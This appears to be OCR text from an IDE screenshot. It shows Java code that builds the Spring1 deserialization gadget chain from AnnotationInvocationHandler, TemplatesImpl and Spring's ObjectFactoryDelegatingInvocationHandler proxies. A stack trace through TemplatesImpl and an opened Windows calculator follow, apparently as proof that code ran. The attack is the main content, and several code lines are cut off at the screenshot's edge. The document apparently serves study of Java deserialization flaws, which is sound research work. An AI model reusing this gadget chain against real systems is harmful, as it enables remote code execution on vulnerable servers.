 ava SerializableTypeWrapper.java Spring1.java ReflectionUtils.java Method.java Demo.java Templates.java AutowireU
public static void main(String[] args) throws Exception {
// 因为有两个地方都需要用到sun.reflect.annotation.AnnotationInvocationHandler，所以这里把这个代码提到前边
// 以便于两个地方都能调用这个类的构造方法
Class<?> annotationInvocationHandler = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
Constructor<?> aihCtor = annotationInvocationHandler.getDeclaredConstructors()[0];
aihCtor.setAccessible(true);
Map<String, Object> templatesImpl = new HashMap<>();
templatesImpl.put("getObject", genTemplates());
InvocationHandler templatesImplInvocationHandler = (InvocationHandler)aihCtor.newInstance(Override.class, templatesImpl);
ObjectFactory objectFactoryProxy = (ObjectFactory) Proxy.newProxyInstance(Spring1.class.getClassLoader(), new Class[]{ObjectFactory.class}, templa
Class<?> objectFactoryDelegatingInvocationHandler = Class.forName( className: "org.springframework.beans.factory.support.AutowireUtils$ObjectFactory
Constructor<?> ofdihCtor = objectFactoryDelegatingInvocationHandler
ofdihCtor.setAccessible(true);
InvocationHandler ofpInvocationHandlerInstance = (InvocationHandler
Type typeTemplatesProxy = (Type) Proxy.newProxyInstance(Spring1.cla
ng1
\Program Files\Java\jdk1.8.0_66\bin\java.exe" ...
eption in thread "main" java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postIniti
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInst
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProper
at org.springframework.beans.factory.support.AutowireUtils$ObjectFactoryDeleg
at org.springframework.util.ReflectionUtils.invokeMethod(ReflectionUtils.java
at org.springframework.util.ReflectionUtils.invokeMethod(ReflectionUtils.java
计算器
程序员
记忆
内存中
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A << >> C
B ( ) % ÷